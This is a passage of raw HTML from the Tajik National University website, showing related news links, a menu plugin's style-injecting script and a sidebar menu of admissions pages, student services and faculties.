                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/idomai-i-roi-dastur-oi-peshvoi-millat-ro-e-ba-avasmandgardonii-mu-a-i-on-dar-soli-2026/" rel="bookmark" title="ИДОМАИ ИҶРОИ ДАСТУРҲОИ ПЕШВОИ МИЛЛАТ РОҶЕЪ БА ҲАВАСМАНДГАРДОНИИ МУҲАҚҚИҚОН ДАР СОЛИ 2026">ИДОМАИ ИҶРОИ ДАСТУРҲОИ ПЕШВОИ МИЛЛАТ РОҶЕЪ БА ҲАВАСМАНДГАРДОНИИ МУҲАҚҚИҚОН ДАР СОЛИ 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/barrasii-faolijati-donishgo-i-mill-dar-soli-2025/" rel="bookmark" class="td-image-wrap" title="БАРРАСИИ ФАЪОЛИЯТИ ДОНИШГОҲИ МИЛЛӢ ДАР СОЛИ 2025"><img class="entry-thumb" src="[data-uri]" alt="" title="БАРРАСИИ ФАЪОЛИЯТИ ДОНИШГОҲИ МИЛЛӢ ДАР СОЛИ 2025" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/611630083_1327583269385310_1090095884706263946_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/barrasii-faolijati-donishgo-i-mill-dar-soli-2025/" rel="bookmark" title="БАРРАСИИ ФАЪОЛИЯТИ ДОНИШГОҲИ МИЛЛӢ ДАР СОЛИ 2025">БАРРАСИИ ФАЪОЛИЯТИ ДОНИШГОҲИ МИЛЛӢ ДАР СОЛИ 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ta-kimi-sul-dar-me-vari-tashabbus-o-va-hiradi-azalii-peshvoi-millat/" rel="bookmark" class="td-image-wrap" title="ТАҲКИМИ СУЛҲ ДАР МЕҲВАРИ ТАШАББУСҲО ВА ХИРАДИ АЗАЛИИ ПЕШВОИ МИЛЛАТ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАҲКИМИ СУЛҲ ДАР МЕҲВАРИ ТАШАББУСҲО ВА ХИРАДИ АЗАЛИИ ПЕШВОИ МИЛЛАТ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/607964484_1320555313421439_3404162892878050570_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ta-kimi-sul-dar-me-vari-tashabbus-o-va-hiradi-azalii-peshvoi-millat/" rel="bookmark" title="ТАҲКИМИ СУЛҲ ДАР МЕҲВАРИ ТАШАББУСҲО ВА ХИРАДИ АЗАЛИИ ПЕШВОИ МИЛЛАТ">ТАҲКИМИ СУЛҲ ДАР МЕҲВАРИ ТАШАББУСҲО ВА ХИРАДИ АЗАЛИИ ПЕШВОИ МИЛЛАТ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6961e1ebefa09" data-td_block_id="td_uid_3_6961e1ebefa09"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6961e1ebefa09" data-td_block_id="td_uid_3_6961e1ebefa09"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-6961e1ec2060d">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-6961e1ec2060d");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
